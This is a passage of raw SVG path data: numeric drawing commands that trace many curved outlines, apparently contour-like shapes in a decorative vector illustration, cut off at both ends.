7.693-1.389 11.45-.663 5.875-1.348 11.95-2.427 17.842-2.289 12.53 3.227 25.9 13.131 31.82 9.195 5.67 19.724 8.71 30.47 8.77a65.66 65.66 0 0 0 26.115-5.77l-.008-.01zm-212.132-20.9c4.128-4.7 5.323-11.31 3.504-19.087-3.073-13.069-9.313-24.897-15.36-36.347l-3.777-7.214-.042-.022c-16.203-31.511-36.477-49.178-63.815-55.553l-.43 1.939c26.731 6.232 46.594 23.56 62.523 54.533l3.777 7.234c5.989 11.331 12.17 23.059 15.186 35.87 1.661 7.117.626 13.087-3.053 17.287-4.051 4.63-11.095 6.69-19.354 5.65-10.019-1.28-20.156-2.82-29.98-4.32l-14.795-2.22c-15.536-2.25-33.6-5.87-49.49-15.402-4.869-2.674-9.013-6.541-12.06-11.252s-4.9-10.122-5.396-15.745c-1.996-17.785 2.309-35.048 13.542-54.334 7.71-13.209 20.626-19.042 38.493-17.265l.196-1.999c-18.376-1.798-32.349 4.499-40.353 18.245-11.469 19.683-15.851 37.35-13.796 55.595.522 5.932 2.476 11.639 5.686 16.611s7.577 9.056 12.709 11.885c16.204 9.711 34.481 13.371 50.215 15.661l14.795 2.22 30.019 4.32a37.09 37.09 0 0 0 4.342.28c7.032.01 12.981-2.29 16.721-6.57h-.007zm741.956-1.55c28.49-6.68 54.22-22.545 76.47-47.184 14.99-16.566 21.45-34.45 19.24-53.115-1.39-12.877-3.62-25.648-6.65-38.227l-.04.02c-8.48-33.791-11.65-68.3-13.64-97.615-1.2-17.865.62-36.709 5.75-59.31 4.54-19.983 16.54-32.952 35.62-38.567 23.34-6.856 47.73-10.591 71.31-14.188l20.45-3.198c18.65-3.057 35.38-6.074 51.39-12.127 17.4-6.595 28.49-15.927 34.93-29.415 15.13-31.676 16.79-63.029 5.11-95.899l-26.42-76.355c-4.48-13.227-11.82-21.022-23.13-24.539-1.9-.6-3.82-1.299-5.68-1.981a69.52 69.52 0 0 0-9.8-3.077c-16.76-3.517-38.2-9.472-55.46-24.339-9.32-8.034-18.03-12.927-27.46-15.407l-.23.961c9.27 2.438 17.88 7.272 27.08 15.187 17.44 15.029 39.02 21.024 55.89 24.561a71.44 71.44 0 0 1 9.69 3.038c1.86.697 3.79 1.398 5.71 1.998 10.98 3.417 18.12 11.03 22.49 23.92l26.41 76.375c11.59 32.594 9.93 63.706-5.06 95.119-6.33 13.231-17.26 22.421-34.41 28.916-15.93 6.036-32.62 9.054-51.21 12.091l-20.43 3.198c-23.6 3.616-48.03 7.355-71.43 14.227-19.45 5.738-31.66 18.944-36.28 39.307-5.17 22.701-6.99 41.645-5.78 59.61 1.98 29.353 5.17 63.945 13.67 97.797 3.01 12.535 5.22 25.258 6.61 38.087 2.17 18.365-4.21 35.97-18.98 52.316-22.14 24.479-47.69 40.265-75.99 46.885-15.87 3.71-29.71 3.73-42.31.06a22.7 22.7 0 0 1-10.45-5.97 23.45 23.45 0 0 1-6.05-10.559c-1.8-6.394-3.25-13.049-4.63-19.463l-.55-2.518c-3.91-17.965-12.35-34.371-25.793-50.178-10.803-12.709-15.891-28.635-15.127-47.34 1.017-25.058 7.631-47.439 19.63-66.523 10.45-16.606 17.86-35.71 24.05-61.926 4.55-19.029 11.31-37.437 20.13-54.833 6.73-13.349 7.17-20.143-3.83-31.595-15.6-16.246-25.17-34.411-28.47-53.992-3.9-23.041 1.29-42.384 15.81-59.13 17.67-20.363 40.27-30.654 60.08-38.028 19.64-7.063 36.96-19.607 49.98-36.209 8.57-11.051 16.77-22.681 24.68-33.952l19.72-27.456c6.16-7.7 12.99-14.816 20.41-21.26a41.83 41.83 0 0 1 15.74-9.76 41.19 41.19 0 0 1 18.31-1.952l.12-.999a42.13 42.13 0 0 0-18.72 1.987c-6.02 2.066-11.52 5.468-16.09 9.962-7.47 6.487-14.34 13.65-20.53 21.402-6.77 9.013-13.37 18.407-19.75 27.477-7.9 11.25-16.08 22.881-24.65 33.911-12.91 16.458-30.08 28.892-49.55 35.89-19.91 7.414-42.67 17.767-60.47 38.307-14.55 16.746-19.95 36.929-16.05 59.949 3.33 19.784 12.99 38.148 28.73 54.534 10.66 11.113 10.27 17.345 3.68 30.434-8.86 17.466-15.65 35.948-20.22 55.056-6.14 26.098-13.52 45.101-23.909 61.609-12.094 19.242-18.746 41.785-19.785 67.022-.763 18.963 4.403 35.132 15.382 48.039 13.342 15.686 21.702 31.953 25.572 49.74l.55 2.517c1.41 6.433 2.84 13.089 4.66 19.522 1.1 4.165 3.27 7.965 6.29 10.985 3.02 3.03 6.77 5.17 10.87 6.22a70.89 70.89 0 0 0 20.1 2.78c7.65-.07 15.26-1.02 22.7-2.83h0zm-545.636-15.876c2.638-3.024 4.532-6.646 5.526-10.566a26.02 26.02 0 0 0 .191-11.977 26.76 26.76 0 0 0-4.742-11.461c-2.451-3.381-5.656-6.117-9.349-7.981l-.802 1.819.02-.022a24.11 24.11 0 0 1 8.617 7.403c2.256 3.131 3.75 6.766 4.357 10.604a23.97 23.97 0 0 1-.142 11.033c-.905 3.614-2.64 6.956-5.061 9.749-1.317 1.511-3.019 2.62-4.916 3.201a10.48 10.48 0 0 1-5.83.094 12.79 12.79 0 0 1-5.719-3.886c-1.524-1.803-2.537-3.997-2.93-6.345-1.74-7.851-2.816-17.066 2.331-25.778 2.622-4.436 4.911-5.915 8.962-5.975v-1.998h-.117c-5.343 0-8.063 2.777-10.529 6.952-5.501 9.332-4.385 19.005-2.563 27.257a15.15 15.15 0 0 0 3.411 7.28c1.766 2.064 4.051 3.593 6.608 4.423a12.31 12.31 0 0 0 3.247.47 13.09 13.09 0 0 0 5.15-1.15c1.623-.741 3.081-1.808 4.286-3.14l-.006-.006zm348.922-.08c23.483-2.878 47.456-24.559 52.328-47.318 4.051-18.824 5.302-39.227 3.953-64.166-.647-11.849-3.522-25.818-20.295-28.857l-.331 1.96.039.058c15.325 2.78 18.024 15.207 18.67 26.997 1.352 24.761.098 44.984-3.895 63.628-4.735 22.022-27.925 42.964-50.665 45.762-19.921 2.437-36.477-2.159-50.665-14.089-9.315-7.833-14.52-19.203-15.479-33.791-.979-15.207-.978-27.976 2.309-40.845 7.358-28.796 23.388-34.411 43.581-38.785 13.346-2.9 27.062-5.276 40.313-7.574l2.955-.519a58.23 58.23 0 0 1 8.393-.64l3.953-.162-.117-1.998c-1.312.08-2.603.12-3.914.162a60.36 60.36 0 0 0-8.671.657l-2.955.522-40.39 7.571c-20.863 4.519-37.435 10.332-45.068 40.226-3.346 13.127-3.366 26.078-2.368 41.485.979 15.147 6.438 26.997 16.184 35.19 11.709 10.04 26.57 15.432 41.857 15.187 3.441-.004 6.878-.223 10.292-.655l-.014-.006zm210.914-5.573c17.18-6.885 33.11-16.674 47.12-28.958 12.31-10.891 19.53-22.998 22.07-37.048 2.37-13.069 1.51-26.516-2.74-42.285-8.04-29.894-13.46-62.986-16.59-101.214-.55-6.794-.94-13.708-1.33-20.402l-1.74-25.139.04.06c-1.14-12.012-4.95-28.438-24.91-32.475l-.4 1.961c14.43 2.915 21.63 12.389 23.35 30.692.78 8.333 1.27 16.825 1.74 25.058l1.33 20.443c3.13 38.348 8.59 71.579 16.65 101.574 4.15 15.465 5.02 28.636 2.71 41.405-2.47 13.588-9.48 25.338-21.43 35.909-13.84 12.137-29.58 21.811-46.56 28.616-9.63 3.8-20.07 4.977-30.29 3.417-11.27-1.638-18.96-9.052-24.23-23.38-.74-2.018-1.52-4.015-2.32-6.015-1.58-3.776-2.97-7.631-4.17-11.55-4.84-16.866-13.23-31.453-20.82-43.503-5.5-8.29-8.94-17.819-10.03-27.767s.2-20.019 3.76-29.345c5.62-15.746 11.73-31.613 17.66-46.96l17.2-45.701c3.85-10.791 9.06-23.18 18.39-33.33 12.21-13.288 28.03-19.825 46.95-19.563h6.56 2.99v-1.998h-3.01-6.52c-19.47-.28-35.81 6.474-48.42 20.182-9.57 10.412-14.87 23.041-18.8 34.011-5.48 15.288-11.43 30.714-17.19 45.642l-17.67 47.002c-3.68 9.61-5.02 19.99-3.89 30.246 1.12 10.255 4.66 20.078 10.33 28.622 7.52 11.93 15.83 26.358 20.61 42.984a121.97 121.97 0 0 0 4.23 11.75l2.3 5.975c5.54 15.067 13.74 22.9 25.78 24.639a65.27 65.27 0 0 0 9.2.661 58.49 58.49 0 0 0 22.1-4.21l-.01-.006zm-358.755-14.888c23.033-22.858 28.572-57.291 14.11-87.725-2.233-4.696-4.815-9.29-7.319-13.729-2.212-3.916-4.481-7.973-6.497-12.049-6.751-13.689-5.558-25.859 3.54-36.23a117.95 117.95 0 0 1 16.01-15.269c24.76-18.952 41.631-46.723 47.26-77.794 3.424-17.465-2.429-40.845-23.327-50.897a90.5 90.5 0 0 0-13.622-4.856l-.039.042-6.241-1.938-.608 1.896c2.074.68 4.189 1.319 6.301 1.941 4.561 1.225 9.023 2.808 13.346 4.734 19.961 9.592 25.518 31.973 22.25 48.699-5.527 30.594-22.134 57.94-46.514 76.597a118.53 118.53 0 0 0-16.282 15.526c-9.688 11.031-10.98 23.96-3.835 38.448 2.037 4.136 4.344 8.213 6.555 12.149 2.486 4.415 5.069 8.971 7.261 13.609 14.09 29.653 8.708 63.186-13.699 85.427-15.381 15.287-38.082 15.569-55.185.72-10.92-9.49-18.963-21.86-24.56-37.806-3.309-9.392-6.301-19.064-9.217-28.418l-6.341-19.983c-5.577-16.826-2.544-32.852 9.511-50.475 2.426-3.517 5.164-6.916 7.828-10.212l5.284-6.694c11.448-15.207 14.442-33.492 17.084-49.618 3.6-22.101 8.865-47.402 25.477-67.802 14.249-17.465 32.526-26.498 54.305-26.798v-1.998c-22.407.3-41.193 9.572-55.812 27.517-16.925 20.782-22.25 46.402-25.91 68.761-2.602 15.907-5.557 33.932-16.712 48.739-1.683 2.238-3.505 4.476-5.244 6.637-2.701 3.315-5.48 6.732-7.926 10.329-12.272 17.925-15.46 35.032-9.765 52.257l6.319 19.942 9.237 28.495c5.733 16.287 13.954 28.938 25.148 38.648 8.031 7.219 18.323 11.272 29.021 11.43 10.811-.049 21.168-4.449 28.822-12.246l-.014-.006zm-456.238 8.993c8.905-3.457 16.108-14.528 14.542-22.359-4.559-22.843-15.264-35.69-33.696-40.426l-.468 1.928c17.587 4.524 27.828 16.892 32.229 38.875 1.37 6.874-5.342 17.006-13.307 20.103-11.916 4.636-33.149-.419-40.272-7.571-9.335-9.374-11.294-21.822-5.479-35.091 5.264-12.029 12.15-16.286 26.32-16.286v-1.998c-14.912 0-22.524 4.736-28.101 17.467-6.086 13.866-3.934 27.477 5.89 37.328 5.599 5.616 18.787 9.952 30.47 9.952a33.24 33.24 0 0 0 11.888-1.918l-.016-.004zm1061.493-18.784c7.71-14.43 11.57-30.676 11.78-49.678.03-8.768 2-17.416 5.76-25.301 6.22-13.069 16.98-21.959 27.69-29.615 2.83-2.018 5.79-4.014 8.65-5.933 10.47-7.056 21.29-14.349 28.94-25.218 12.5-17.765 17.2-37.688 14.33-60.909-3.82-30.811-21.41-50.157-50.88-55.892l-10.52-1.999h-.01l-4.91-.941-.36 1.961 4.91.939 10.49 1.998c28.57 5.575 45.62 24.298 49.32 54.194 2.82 22.681-1.76 42.144-13.97 59.49-7.44 10.571-18.13 17.765-28.44 24.717l-8.69 5.975c-10.92 7.813-21.89 16.887-28.33 30.374-3.89 8.151-5.92 17.092-5.95 26.158-.24 18.664-3.99 34.61-11.55 48.758-5.73 10.729-11.54 19.564-24.81 18.503-13.15-1.019-22.98-7.994-29.18-20.763a95.57 95.57 0 0 1-5.87-17.385c-5.15-19.344-15.77-36.169-26.05-52.435l-1.35-2.139c-17.36-27.496-28.76-53.614-34.87-79.792-4.38-18.784-5.34-34.191 4.23-48.239a76.45 76.45 0 0 1 15.91-17.345c20.33-16.042 44.46-26.295 69.94-29.715 14.64-1.642 29.34-2.529 44.07-2.658l19.69-.639-.08-1.999-19.65.64c-14.79.122-29.57 1.009-44.27 2.658-25.81 3.474-50.25 13.864-70.86 30.114a78.41 78.41 0 0 0-16.33 17.785c-10.57 15.527-8.42 33.132-4.53 49.836 6.15 26.399 17.65 52.715 35.13 80.411l1.35 2.139c10.21 16.148 20.74 32.852 25.81 51.878 1.42 6.11 3.44 12.061 6.01 17.764 6.53 13.427 16.89 20.783 30.78 21.862a28.83 28.83 0 0 0 2.21.078c12.88.012 18.95-9.26 24.48-19.629l-.02-.008zm-251.07 3.237c25.08-5.336 43.3-16.706 55.67-34.751 5.22-7.633 7.57-17.185 7.18-29.215a105.75 105.75 0 0 0-3.54-20.762l-2-8.771-4.91-24.179-11.13-55.853c-1.16-6.015-1.94-12.228-2.73-18.243-.93-7.273-1.9-14.787-3.48-22.081l.04-.062c-2.78-12.827-9.63-20.522-20.35-22.84l-.41 1.958c10.04 2.18 16.2 9.154 18.84 21.324 1.57 7.214 2.53 14.685 3.46 21.921.79 6.033 1.59 12.27 2.74 18.365l11.14 55.892 4.91 24.18c.61 2.959 1.31 5.955 2.02 8.854 1.84 6.648 3.01 13.47 3.48 20.361.37 11.572-1.86 20.744-6.83 27.998-12.07 17.623-29.9 28.716-54.48 33.949-16.81 3.579-25.52-.857-33.31-16.945-8.57-17.685-16.96-35.93-25.69-55.753-3.56-8.152-5.5-16.941-5.73-25.863a69.26 69.26 0 0 1 4.42-26.131c8.36-23.362 17.85-46.76 27.03-69.381l3.71-9.154a51.36 51.36 0 0 1 8.61-13.647c10.44-12.249 21.88-17.445 35.03-15.906l.22-1.98c-13.84-1.619-25.85 3.796-36.73 16.568a52.83 52.83 0 0 0-8.95 14.188l-3.71 9.152-27.05 69.461c-3.24 8.571-4.78 17.711-4.55 26.895s2.24 18.23 5.9 26.619c8.73 19.842 17.14 38.106 25.71 55.831 6.48 13.349 13.84 19.206 25.39 19.206 3.39-.051 6.77-.452 10.08-1.197v-.008zm-220.291-.684c13.464-2.537 21.741-12.709 23.326-28.635 1.566-15.669 1.096-25.758-18.688-34.051l-.742 1.858v.022c17.887 7.494 19.1 15.906 17.495 31.991-.861 8.652-4.833 23.682-21.741 26.877-7.769 1.461-14.873-1.559-21.096-9.032-5.93-7.114-8.065-19.184-5.323-30.035 2.251-8.932 7.436-15.369 14.56-18.106a31.58 31.58 0 0 1 10.585-1.377c1.743-.042 3.522-.08 5.244-.242l-.176-1.998c-1.663.139-3.405.179-5.106.219-3.8-.145-7.597.362-11.232 1.499-7.75 2.978-13.349 9.89-15.774 19.484-2.896 11.45-.586 24.239 5.735 31.833 5.597 6.714 11.896 10.089 18.786 10.089 1.393-.002 2.783-.132 4.153-.388l-.006-.008zm-143.248-31.253c4.675-10.191 2.681-20.183-5.97-29.695-6.104-6.714-14.362-8.992-22.349-11.19l-3.05-.858-.531 1.919 3.072.857.022.02c8.08 2.218 15.714 4.318 21.426 10.611 8.161 8.992 10.02 17.965 5.637 27.477-2.143 4.939-5.91 8.958-10.649 11.359a22.24 22.24 0 0 1-15.3 1.788c-4.853-1.106-9.226-3.784-12.466-7.634-5.753-7.229-8.854-16.282-8.767-25.596.019-12.212 4.09-16.806 16.733-18.844l-.314-1.981c-13.542 2.18-18.355 7.636-18.396 20.805-.089 9.782 3.171 19.289 9.218 26.877 3.534 4.203 8.305 7.127 13.6 8.333a26.82 26.82 0 0 0 5.441.557c4.777.052 9.465-1.321 13.489-3.949s7.212-6.398 9.17-10.848l-.016-.008zm405.329-10.769c7.96-11.23 9.84-24.459 5.73-40.488-7.81-30.492-16.48-61.487-26.5-94.739l-.47-1.577h-.02c-2.25-7.593-4.77-16.206-14.61-18.984l-.53 1.919c8.8 2.497 11.07 10.191 13.26 17.645l.47 1.598c10.02 33.214 18.67 64.166 26.48 94.64 3.95 15.407 2.17 28.096-5.42 38.807-10.41 14.688-33.33 21.222-47.16 13.431-3.53-1.999-9.98-6.217-13.41-12.092-6.95-11.974-13.1-24.411-18.41-37.228-6.69-15.792-7.51-33.533-2.31-49.898 5.56-18.265 14.23-41.645 32.07-60.529 4.41-4.656 8.85-6.694 13.9-6.333l.14-1.998c-5.64-.379-10.65 1.899-15.42 6.934-18.15 19.184-26.93 42.864-32.55 61.328a74.03 74.03 0 0 0 2.37 51.277 312.27 312.27 0 0 0 18.53 37.466c3.66 6.295 10.43 10.731 14.15 12.831 4.61 2.478 9.76 3.729 14.97 3.637a43.66 43.66 0 0 0 19.37-4.731c6.02-3.055 11.28-7.469 15.38-12.906l-.01-.01zm-871.837-2.61l-.041-.01.039.02.002-.01zm848.507-14.158c5.99-2.576 9.16-8.253 9.45-16.883.47-14.029-5.32-26.398-11.29-37.848-3.7-7.094-7.81-14.968-16.48-18.185l-.66 1.863c7.99 2.957 11.72 10.151 15.34 17.081 5.93 11.39 11.61 23.482 11.16 37.009-.28 7.893-2.98 12.849-8.26 15.107-5.66 2.418-11.92 1.161-17.22-3.417-10.87-9.392-21.71-36.787-14.47-55.331 2.72-6.914 5.81-11.071 12.96-10.391l.17-1.999c-8.82-.841-12.38 5.114-14.95 11.65-7.2 18.465 2.31 46.619 15.01 57.611 3.48 3.194 7.97 5.009 12.65 5.114 2.27 0 4.51-.467 6.6-1.371l-.01-.01zm210.93-25.756c8.47-6.814 16.85-14.028 24.93-21.022l24.44-20.623c15.89-12.811 28.36-24.399 37.46-39.366 5.75-9.452 11.98-22.241 9.1-37.348-4.07-21.302-18.03-34.034-42.68-38.886-5.19-1.019-10.53-1.618-15.7-2.198h-.04l-7.12-.839-.23 1.976 7.14.84c5.13.561 10.43 1.161 15.53 2.16 24.13 4.756 37.21 16.604 41.14 37.308 2.74 14.446-3.29 26.777-8.85 35.93-8.96 14.727-21.27 26.178-37 38.847-8.32 6.694-16.54 13.788-24.48 20.662l-24.87 20.982c-15.02 12.048-24.82 12.208-38.83.558-23.12-19.108-39.5-45.397-46.65-74.877-6.03-23.739.11-39.908 20.56-54.034 19.75-13.65 37.38-21.481 55.5-24.639 5.09-.899 10.67-1.598 17.54-2.198 5.26-.457 10.62-.777 15.83-1.077l6.89-.42-.12-1.998-6.89.42-15.89 1.099c-6.93.619-12.54 1.319-17.69 2.218-18.4 3.215-36.26 11.15-56.26 24.959-20.96 14.487-27.56 31.811-21.37 56.192 7.26 29.887 23.88 56.54 47.32 75.916 7.28 6.052 13.4 9.07 20 9.07 6.59 0 13.32-3.187 21.3-9.602l-.01-.01zm1007.14 1.819c2.99-2.411 5.43-5.451 7.16-8.913 1.74-3.463 2.72-7.266 2.88-11.15 1.16-13.215 1.63-26.482 1.43-39.747-.41-18.522-3.92-32.91-11.04-45.261l-10.53-17.703-15.01-25.659-.04-.041c-10.56-19.264-23.64-29.653-41.17-32.753l-.33 1.981c16.9 2.977 29.55 13.069 39.8 31.753 4.78 8.712 10 17.365 15.05 25.738l10.51 17.685c6.94 12.05 10.37 26.12 10.76 44.282a389.09 389.09 0 0 1-1.41 39.525c-.14 3.604-1.04 7.135-2.64 10.352s-3.85 6.045-6.62 8.292c-6 4.676-14.5 6.255-23.91 4.418-10.37-2.018-20.76-4.996-30.8-7.873-7.71-2.218-15.68-4.496-23.6-6.333-6.51-1.371-13.1-2.299-19.73-2.779l-10.41-1.119c-3.07-.42-6.17-.74-9.24-1.058-11.39-1.179-23.17-2.417-33.81-8.255-15.74-8.632-18.89-15.626-14.03-31.191 11.68-37.548 26.55-69.141 45.44-96.558 4.6-6.785 10.47-12.577 17.26-17.044 6.8-4.468 14.39-7.524 22.34-8.994a55.45 55.45 0 0 1 9.85-.7l4.67-.119-.09-1.999c-1.53.08-3.08.1-4.62.12a58.25 58.25 0 0 0-10.18.742c-8.2 1.518-16.02 4.672-23.03 9.282-7 4.609-13.05 10.582-17.79 17.579-19 27.598-33.95 59.371-45.69 97.117-5.17 16.586-1.67 24.44 14.97 33.552 10.98 6.037 22.95 7.274 34.54 8.493l9.17 1.039c3.49.479 7.05.819 10.49 1.139a148.73 148.73 0 0 1 19.47 2.738c7.89 1.838 15.83 4.116 23.51 6.314 10.07 2.9 20.5 5.875 30.95 7.915a41.33 41.33 0 0 0 7.83.778c6.33.178 12.53-1.781 17.66-5.575l-.02-.01zm468-17.198v-.999c-19.76-1.896-34.91-8.97-46.31-21.64l-25.39-27.638-26.61-29.016c-10-10.906-16.83-24.439-19.73-39.084l-.88-4.497c-3.52-18.106-7.18-36.808-11.74-54.995-3.11-12.409-6.23-27.217-5.68-43.083.75-20.941 8.07-36.288 22.39-46.961l7.91-5.953 12.64-9.432c20.07-14.567 24.71-35.651 12.72-57.833-7.89-14.607-20.49-26.057-38.53-34.99l-3.72-1.838c-10.35-5.076-21.06-10.331-29.94-18.425-19.41-17.86-42.6-30.884-67.77-38.047-10.45-2.958-17.71-7.552-22.19-14.066l-1.08-1.541c-4.28-6.195-8.71-12.609-11.15-19.522-8.08-22.9-19.53-40.565-34.97-53.996-2.78-2.416-5.38-5.153-7.91-7.813-2.64-2.883-5.43-5.624-8.35-8.213-16.01-13.728-21.57-32.573-17.48-59.288 3.99-26.078 12.13-53.197 24.91-82.891 7.81-18.165 9.55-35.129 5.19-50.456-2.86-9.559-6.8-18.741-11.76-27.357-11.36-20.398-16.83-43.663-15.78-67.103.3-9.951 1.08-20.063 1.84-29.855h-.02l.98-13.209h-1.96l-.97 13.047c-.77 9.812-1.55 19.963-1.84 29.957-.97 23.794 4.58 47.394 16.02 68.143 4.89 8.483 8.78 17.523 11.59 26.935 4.22 14.849 2.52 31.373-5.11 49.078-12.86 29.857-21.06 57.134-25.07 83.391-4.13 27.117 1.8 47.098 18.16 61.127 2.87 2.546 5.62 5.241 8.22 8.073 2.54 2.697 5.19 5.475 8.04 7.951 15.19 13.189 26.44 30.574 34.41 53.155 2.54 7.172 7.04 13.686 11.41 20.003l1.05 1.539c4.76 6.894 12.37 11.75 23.29 14.847 24.88 7.078 47.8 19.951 66.98 37.608 9.09 8.293 19.93 13.609 30.4 18.744l3.72 1.839c17.65 8.752 29.98 19.943 37.67 34.171 11.45 21.182 7.02 41.327-12.14 55.233l-12.68 9.452-7.9 5.937c-14.86 11.048-22.43 26.915-23.19 48.499-.57 16.106 2.58 31.091 5.73 43.643 4.56 18.106 8.2 36.808 11.72 54.873l.88 4.498c2.97 15.002 9.96 28.866 20.2 40.044l26.65 29.038 25.36 27.616c11.76 13.069 27.36 20.363 47.68 22.301l.09-1.001zm-1128.52-13.988l4.27-4.396c15.93-16.426 32.4-33.392 47.79-50.817 13.71-15.549 17.22-30.974 10.74-47.202-4.13-10.29-10.92-19.241-19.65-25.898-17.77-13.791-34.65-28.757-50.51-44.802-13.25-13.447-24.89-21.222-37.79-25.219-5.48-1.696-11.17-2.997-16.69-4.234l-.04.058-7.55-1.739-.45 1.939 7.59 1.76c5.48 1.239 11.14 2.516 16.56 4.197 12.58 3.894 23.99 11.53 36.98 24.719a513.86 513.86 0 0 0 50.71 44.961c8.44 6.444 15.01 15.104 19.02 25.059 6.16 15.449 2.78 30.195-10.37 45.102-15.35 17.385-31.81 34.351-47.72 50.737l-4.26 4.396c-15.25 15.707-25.46 13.667-41.31 3.557-2.98-1.898-5.97-3.936-8.85-5.917-5.48-3.909-11.18-7.491-17.06-10.729-5.44-2.837-11.9-3.717-18.14-4.578l-.42-.058c-6.31-.861-12.77-1.139-19.03-1.419l-3.8-.161c-15.97-.74-23.76-11.671-29.26-22.26-10.06-19.325-14.79-39.846-18.41-59.149-3.1-16.506-1.53-31.596 4.65-44.844 13.45-28.816 32.41-46.141 57.95-52.955a79.3 79.3 0 0 1 16.77-1.919c2.62-.1 5.32-.22 7.96-.457l-.17-1.999c-2.6.24-5.29.34-7.89.462a79.93 79.93 0 0 0-17.18 1.976c-26.12 6.974-45.5 24.639-59.22 54.014-6.38 13.647-7.98 29.136-4.81 46.061 3.66 19.444 8.44 40.146 18.61 59.71 5.44 10.431 13.86 22.521 30.9 23.32l3.8.158c6.2.28 12.62.561 18.84 1.399l.41.06c6.09.839 12.37 1.696 17.52 4.376a169.11 169.11 0 0 1 16.87 10.609l8.9 5.955c7.97 5.076 14.72 8.233 21.39 8.233 7.1.008 14.09-3.529 22.36-12.062l-.01-.004zm644.59-10.011c6.6-17.703 6.42-34.451-.51-49.798-7.77-17.146-19.72-31.134-32.34-45.122l-.04-.02c-10.06-11.15-19.53-16.888-30.73-18.624l-.29 1.98c10.7 1.659 19.82 7.214 29.57 18.003 12.5 13.868 24.36 27.696 31.99 44.602 6.71 14.849 6.87 31.076.47 48.259-3.93 10.551-12.27 15.965-22.87 14.887l-41.1-4.418-5.54-.639c-9.74-1.099-19.82-2.238-29.64-3.857-7.61-1.359-14.64-5.037-20.16-10.551-6.2-5.955-8.47-13.808-6.72-23.36 4.29-22.593 13.66-43.857 27.38-62.11 4.16-5.964 9.55-10.921 15.8-14.52a48.1 48.1 0 0 1 20.33-6.302l-.18-1.998a49.97 49.97 0 0 0-21.1 6.548c-6.48 3.737-12.07 8.883-16.39 15.074-13.9 18.5-23.4 40.051-27.73 62.946-1.86 10.112.66 18.824 7.3 25.179 5.8 5.791 13.18 9.651 21.17 11.07 9.87 1.619 19.98 2.78 29.75 3.879l5.53.64 41.14 4.418c1 .1 1.96.158 2.89.158 10.2.006 18.12-5.829 22.04-16.32l-.02-.004zm-995.05 7.093c10.99-5.88 21.58-12.501 31.71-19.821 19.47-13.81 31.87-30.014 37.92-49.6 4.3-13.946-.84-26.755-13.11-32.63a122.09 122.09 0 0 0-16.21-5.917l-.02-.04-7.31-2.358-.63 1.897c2.43.841 4.89 1.618 7.36 2.379a120.77 120.77 0 0 1 15.95 5.816c11.33 5.417 16.06 17.265 12.07 30.214-5.93 19.144-18.08 35.01-37.18 48.559-10.05 7.272-20.57 13.854-31.47 19.703-12.68 6.674-26.09 4.698-37.77-5.533-10.17-8.938-17.8-20.508-22.08-33.494-4.85-14.745-2.36-27.217 7.4-37.106 20.88-21.144 45.21-31.156 74.27-30.477l7.57.02h3.47v-1.998h-3.49c-2.5.02-5.01.04-7.51-.022-14.04-.484-28.02 2.028-41.05 7.375s-24.82 13.413-34.63 23.681c-10.33 10.451-12.97 23.64-7.86 39.167 4.38 13.332 12.21 25.207 22.66 34.37 6.56 6.18 15.1 9.71 24.03 9.932 5.55-.041 11.02-1.452 15.93-4.113l-.02-.004zm498.22-1.332c22.1-1.819 36.38-10.551 45.01-27.477 8.42-16.526 10.28-35.01 5.66-56.512-4.95-23.101-16.54-43.763-27.73-63.766l-2.31-4.119-4.13-7.313.02-.02c-4.87-8.553-9.9-17.406-13.97-26.478-1.54-2.997-1.91-6.473-1.06-9.741.86-3.268 2.88-6.089 5.68-7.904 3.82-2.645 7.93-4.825 12.25-6.494 27.32-10.452 46.34-23.421 59.82-40.808 12.05-15.547 25.83-37.008 25.4-65.224-.35-22.182-10.02-38.208-28.77-47.64a116.54 116.54 0 0 0-19.65-7.052l-9-2.758-.61 1.897c3 .999 6.07 1.898 9.07 2.779 6.62 1.735 13.08 4.055 19.31 6.934 18.28 9.193 27.34 24.22 27.67 45.884.34 21.521-7.38 41.243-24.99 63.945-13.27 17.088-32 29.857-58.98 40.166-4.47 1.726-8.72 3.988-12.66 6.736-3.19 2.071-5.51 5.29-6.49 9.02s-.55 7.699 1.2 11.121c4.11 9.153 9.16 18.065 14.05 26.658l4.13 7.294 2.31 4.116c11.12 19.841 22.62 40.386 27.52 63.186 4.52 21.041 2.71 39.085-5.48 55.174-8.3 16.264-22.1 24.659-43.43 26.415-8.86.742-18.31.92-27.47-2.677-7.95-3.118-11.51-8.134-11.88-16.786-.76-17.266 3.48-33.991 8.3-51.017 8.31-29.515 4.48-56.05-11.77-81.131-10.68-16.484-24.13-30.534-42.31-44.223-16.39-12.327-32.6-25.496-48.27-38.227l-9.77-7.913a138.16 138.16 0 0 1-16.71-15.347c-3.97-4.457-5.42-6.914-5.19-8.793.26-2.038 2.63-3.977 7.21-7.074 11.97-7.88 25.65-12.654 39.84-13.908l3.87-.44a90.65 90.65 0 0 1 17.23-.899c13.05.999 27.04 2.598 43.99 5.014 28.63 4.098 41.92-5.953 45.93-34.691l.93-7.451a143.49 143.49 0 0 1 3.61-21.003c5.01-18.206 16.32-20.962 30.56-22.7a83.07 83.07 0 0 1 12.45-.24l5.79.12v-1.999c-1.9 0-3.8-.062-5.72-.12a81.99 81.99 0 0 0-12.73.24c-14.49 1.739-26.89 4.776-32.23 24.14-1.75 6.996-2.97 14.117-3.66 21.302l-.94 7.413c-3.82 27.339-16.48 36.889-43.72 32.994-16.99-2.438-31-4.036-44.11-5.035a92.57 92.57 0 0 0-17.59.899l-3.86.44c-14.5 1.299-28.48 6.183-40.72 14.23-4.62 3.137-7.69 5.415-8.06 8.49-.36 2.938 1.8 6.037 5.67 10.391 5.23 5.649 10.9 10.855 16.95 15.565l9.76 7.914 48.34 38.289c18 13.549 31.29 27.435 41.84 43.723 15.89 24.579 19.67 50.577 11.51 79.473-4.86 17.185-9.16 34.091-8.38 51.656.41 9.452 4.46 15.169 13.13 18.564 6.12 2.27 12.59 3.368 19.1 3.237 3.15.002 6.24-.198 9.26-.437l-.02-.002zm610.36-.506c2.95-.557 5.59-3.477 8.57-9.472 4.01-8.093 7.73-16.268 11.04-24.281 6.88-16.704 12.99-33.23 12.03-51.816-.34-10.6-4.38-20.727-11.39-28.554-8.69-9.812-20.02-13.069-29.96-14.949l-.35 1.96c9.63 1.818 20.56 4.954 28.86 14.328h.04c6.75 7.461 10.61 17.166 10.89 27.317.93 18.164-5.09 34.45-11.88 50.938a388.35 388.35 0 0 1-10.98 24.16c-2.64 5.315-4.91 7.993-7.18 8.413-2.55.499-5.36-1.899-8.79-5.076-12.5-11.604-21.76-26.39-26.83-42.846-4.14-12.966-7.56-26.163-10.23-39.526-.7-3.766-.65-7.637.15-11.382.79-3.745 2.32-7.288 4.48-10.42 2.49-3.734 